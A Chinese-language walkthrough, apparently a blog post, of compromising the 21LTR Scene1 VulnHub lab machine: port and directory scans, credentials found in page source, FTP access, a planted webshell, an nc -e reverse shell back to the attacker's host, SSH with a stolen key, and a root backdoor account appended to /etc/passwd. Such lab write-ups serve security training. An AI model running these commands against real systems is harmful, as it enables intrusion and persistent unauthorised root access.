项目地址

```plain https://download.vulnhub.com/21ltrcom/21LTR.com_Scene1_2.120_v1.0.iso ```配置环境

该靶机的IP只能为192.168.2.120设置静态IP(靶机和虚拟机)

将kali和21LTR设置为仅主机模式

实验过程

将下载好的靶机导入到VMware中,设置网络模式为NAT模式,然后开启靶机虚拟机



使用nmap进行主机发现,获取靶机端口

```plain nmap -sV -p- 192.168.2.120 ```

根据对比可知21LTR:Scene开放了21,22,80端口

访问网站

没发现有用的东西

进行目录扫描

```plain dirb http://192.168.2.120/ ```

没有可利用api



回到网站,四处翻翻

在查看源码时发现了一个用户名和密码

回想刚才开放的21和22端口

尝试进行登录

登录



ftp登录成功

ls查看有什么文件

发现一个backup_log.php文件



下载到本机进行查看

get backup_log.php



cat backup_log.php



在网站后面拼接/logs发现访问被拒绝

想到刚才21端口连接扫描到一个文件



把文件拼接到后面试试



在端口10001 上启动⼀个 netcat 会话,我们得到了⼀个空⽩的 shell

往里写入一个webshell



网页输入cmd=id,弹出信息

反弹



kali设置监听



网页反弹shell

nc -e /bin/sh 192.168.2.128 7272



反弹成功



获得交互式窗口

python c 'import pty; pty.spawn("/bin/sh")'

提权



```plain cd /media/USB_1/Stuff/Keys #蚁剑连接后得到的目录 ls ```

发现了两个文件



查看authorized_keys 文件,找到一个账户

得到一个账户



查看账号信息,发现确实有一个hbeale的账户



查看密钥文件id_rsa



尝试用密钥文件进行登录

ssh -i id_rsa hbeale@192.168.2.120

登陆成功



查看权限

普通用户权限



sudo -l查看提权可用命令

发现有写入权限



kali生成一个密钥



写入一个新root用户

newroot:$1$QxbgZbCY$LNu2Yr45Cdf/8dlWUPW8o.:0:0::/root:/bin/bash

echo 'newroot:$1$QxbgZbCY$LNu2Yr45Cdf/8dlWUPW8o.:0:0::/root:/bin/bash' >> /etc/passwd

写入成功



切换到newroot,查看权限

提权成功

好小子,离成功又近一步!!!

736

736

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?